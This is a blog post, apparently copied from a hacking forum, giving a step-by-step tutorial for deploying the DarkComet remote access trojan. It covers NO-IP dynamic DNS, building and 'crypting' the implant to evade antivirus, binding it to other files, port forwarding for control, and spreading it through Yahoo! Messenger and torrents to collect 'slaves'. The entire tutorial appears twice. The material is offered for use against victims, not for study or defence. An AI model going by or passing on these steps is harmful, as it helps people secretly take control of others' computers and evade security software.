Dark Comet RAT v5.1 With Full Tutorial

A remote access tool (a RAT) is a piece of software that allows a
remote "operator" to control a system as if he has physical access to
that system. While desktop sharing and remote administration
have many legal uses, "RAT" software is usually associated with
criminal or malicious activity. Malicious RAT software is typically
installed without the victims knowledge, often as payload of a Trojan horse, and will try to hide its operation from the victim and from security software.
This
new version of the famous darkcomet RAT , a remote management tool
created by DarkCoderSc . DarkComet is also considered as the most
stable RAT around and it is even regarded more stable than some
professional ones.
TUTORIAL
DarkComet-Rat v5.1.1 REMOTE ADMINISTRATOR TOOLS Darkcomet v5.1.1 is now out and this is free of all the bugs especially ones which made it difficult to crypt.
Why Darkcomet?
Darkcomet is a free RAT. It has more features that Cybergate and other free RATs. Unlike Cybergate it is updated often, and now with the 5.1.1 update is better than ever. So here we start.
Things needed:
NO-IP Account and DUC
Darkcomet v5.1.1 (download only from official site, as others might be backdored)
proXPN (if you aren't able to portforward)
Before starting, please disable your anti-virus and your firewall. They will prevent the download of the RAT and you will not be able to use it.
To download, Darkcomet v5.1.1 click http://www.darkcomet-rat.com/downlddc.dc or DOWNLOAD From Mediafire
Part 1: Setting up NO-IP![[Image: jd6MKBPxy.png]](https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_twY5iKtkVLf8QndTS19iJwxTYk6vQ2dJobna5VcVt0jyEUr60T6JFzr5qdOS_FM_Z2DCP8SivEWla2cppvJ1A=s0-d)
2. Goto your email and activate the account.
3. Login into your NO-IP account and click on "Add a Host". Fill the "Hostname" box and choose the ending from the other box. It doesn't matter which ending you choose.![[Image: jcBTHhoK9.png]](https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_updXbYQuLR9hnw8xCxQ0mJCGgt4Gx19jWR2x0M0RbAX1MXsvLYaN_8PzSFtkJ9YJq07HMpF4gdZAbs4UdA-RgR=s0-d)
4. Download NO-IP DUC from here https://www.no-ip.com/downloads.php?page=win
5. Install it and start it. Login.
6. Click on "Select Hosts". A window will come up, the host you just created will show up. Tick the box. Click on "Save".![[Image: jcvYFIwK2.png]](https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v0R3bMpNFqYHME1BhseYbowDg53AOYvqrkVo2qthZYSjyJDthQa2pjKTJg4juLGmcPwylG9qMfxB5F-4zbWVA=s0-d)
NO-IP has been successfully setup now.
Part 2: Setting up Darkcomet
1. Start Darkcomet v5.1.1. Click on "Don't display this message on next Startup". Click on "I Accept".![[Image: jd4A7N1hu.png]](https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tEsJYq86VxTobwW4bgjqzLpjPI0mNMryPb5_3fJQrIRWen8r82wH3T8S8K1sNg_LiRwPxpjUe9oHhefM8qTsH8=s0-d)
2. Click on the "+" next to the Connections tab. Enter a port no. like 100 there.![[Image: jb7WYP7Ri.png]](https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uaQaycAyyqH_UuilfnqYoCmxxKskEVxCEIBJA3v9Pr59-rSoy4M5ZV7PI4-8tQcYlGdRwzIYqAE0Y-6fpy3Seb=s0-d)
3. Set the settings for the "Settings" tab as they are in the picture:![[Image: jdilMhM66.png]](https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uWBwd-xJrG3WV9O4N9bBfjyW_3s15-xz5GdxBEMLW7c6aYMjUg-_gFM75ranMmWTOLAaPGpcCohvO4B9H4KQ4=s0-d)
4. Now close the "Settings" window and click on "Edit Server". Set the settings as I'm gonna do.![[Image: rJ6C4.png]](https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ufL3qtto5S1THpZbbCgRJwC32Lg8PwnjAlmgCKiIDzf9hE12iYG3uHe4mqE8_jzr6nMsBdmv_HNIiRN1TFow=s0-d)
5. Your server is now ready. You will need to crypt it first. Get it crypted from DH.
Part 3: Port Forwarding
1. Goto whatismyip.com.
2. Open the IP address that comes up in a browser.
[/size][/font]
3. In the window that comes up, enter your login info. Its commonly admin/admin or you can search for it on Google or on portforward.com.
4. Press the windows key and r. Type CMD. In the black window that opens up type ipconfig. Look for IPv4 address.![[Image: jcp8yttAW.png]](https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tM_i5rQFAO_JhXqo5cLnHHCUfHECqTwxA87IrFVyY0iBTV33QSqBW4M9gQHhfmjBKsuapxUCw731_ddethDiE4=s0-d)
5. Go back to the browser and look for a tab called Games and Applications/Firewall/NAT/(something with the name Port in it). If you can't find it then browse through all tabs to find the option called "Port Forward".
6. Fill the boxes with information such as application name (not that important), local IP (found in step 4), start and end port (these can be same if doing for one port).
7. Click on Save. It should be done now.
8. Check if port is open on a port checker like canyouseeme.org or use a software like PFPort Checker (available from portforward.com).
NOTE: That the IPv4 address can change on restart of a PC. Set it to the same one as in Step 4 in the Portforwarding page.
9. To make it permanent, open "My Documents" and paste this in the address bar Control Panel\Network and Internet\Network Connections. This window will come up:![[Image: jdXmFX62V.png]](https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tR54iG7I3529yBsEuMQjpYsn3gt0Nzte0rnwMefe_u2-Q5avaJ4HH6A_rPLa9pQp55F-aefV6zhY4ocCvn4y-Z=s0-d)
10. Right click on your network and click "Properties". A windows will come up, select "Internet Protocol Version 4 (TCP/IP)" and click on properties. A new window will come up, fill that like this: http://k.min.us/jWMpiod0.png
11. Click on "Ok" and "Apply" your settings.
Your local IP should be permanent now.
Part 4: Miscellaneous
1. Never run your server on yourself because it can kill your firewall and Fixcomet doesn't always work. If you do run it then go through this tutorial . You can test your server in your sandboxie or in a VM.
2. If you get problems such as NO-IP not connecting and several other problems then go through this -> . The NO-IP problem is mostly a bug, so do ignore it.
3. If you have problems portforwarding, then use a free VPN that opens ports or buy one or check this guide.
4. This thread is not for solving your personal problems which may occur during your usage of DarkComet.
Recommended crypter: Free is Shockrypter. Paid is Darkeye.
Recommeneded binder: Celesty File Binder
Recommended spreading tutorial: 1. Yahoo! Messenger because its easy to get a few slaves in a short time.
Torrents because Torrents is a good way to spread.
Why Darkcomet?
Darkcomet is a free RAT. It has more features that Cybergate and other free RATs. Unlike Cybergate it is updated often, and now with the 5.1.1 update is better than ever. So here we start.
Things needed:
NO-IP Account and DUC
Darkcomet v5.1.1 (download only from official site, as others might be backdored)
proXPN (if you aren't able to portforward)
Before starting, please disable your anti-virus and your firewall. They will prevent the download of the RAT and you will not be able to use it.
To download, Darkcomet v5.1.1 click http://www.darkcomet-rat.com/downlddc.dc or DOWNLOAD From Mediafire
Part 1: Setting up NO-IP
2. Goto your email and activate the account.
3. Login into your NO-IP account and click on "Add a Host". Fill the "Hostname" box and choose the ending from the other box. It doesn't matter which ending you choose.
4. Download NO-IP DUC from here https://www.no-ip.com/downloads.php?page=win
5. Install it and start it. Login.
6. Click on "Select Hosts". A window will come up, the host you just created will show up. Tick the box. Click on "Save".
NO-IP has been successfully setup now.
Part 2: Setting up Darkcomet
1. Start Darkcomet v5.1.1. Click on "Don't display this message on next Startup". Click on "I Accept".
2. Click on the "+" next to the Connections tab. Enter a port no. like 100 there.
3. Set the settings for the "Settings" tab as they are in the picture:
4. Now close the "Settings" window and click on "Edit Server". Set the settings as I'm gonna do.
5. Your server is now ready. You will need to crypt it first. Get it crypted from DH.
Part 3: Port Forwarding
1. Goto whatismyip.com.
2. Open the IP address that comes up in a browser.
[/size][/font]
3. In the window that comes up, enter your login info. Its commonly admin/admin or you can search for it on Google or on portforward.com.
4. Press the windows key and r. Type CMD. In the black window that opens up type ipconfig. Look for IPv4 address.
5. Go back to the browser and look for a tab called Games and Applications/Firewall/NAT/(something with the name Port in it). If you can't find it then browse through all tabs to find the option called "Port Forward".
6. Fill the boxes with information such as application name (not that important), local IP (found in step 4), start and end port (these can be same if doing for one port).
7. Click on Save. It should be done now.
8. Check if port is open on a port checker like canyouseeme.org or use a software like PFPort Checker (available from portforward.com).
NOTE: That the IPv4 address can change on restart of a PC. Set it to the same one as in Step 4 in the Portforwarding page.
9. To make it permanent, open "My Documents" and paste this in the address bar Control Panel\Network and Internet\Network Connections. This window will come up:
10. Right click on your network and click "Properties". A windows will come up, select "Internet Protocol Version 4 (TCP/IP)" and click on properties. A new window will come up, fill that like this: http://k.min.us/jWMpiod0.png
11. Click on "Ok" and "Apply" your settings.
Your local IP should be permanent now.
Part 4: Miscellaneous
1. Never run your server on yourself because it can kill your firewall and Fixcomet doesn't always work. If you do run it then go through this tutorial . You can test your server in your sandboxie or in a VM.
2. If you get problems such as NO-IP not connecting and several other problems then go through this -> . The NO-IP problem is mostly a bug, so do ignore it.
3. If you have problems portforwarding, then use a free VPN that opens ports or buy one or check this guide.
4. This thread is not for solving your personal problems which may occur during your usage of DarkComet.
Recommended crypter: Free is Shockrypter. Paid is Darkeye.
Recommeneded binder: Celesty File Binder
Recommended spreading tutorial: 1. Yahoo! Messenger because its easy to get a few slaves in a short time.
Torrents because Torrents is a good way to spread.


0 comments:
Post a Comment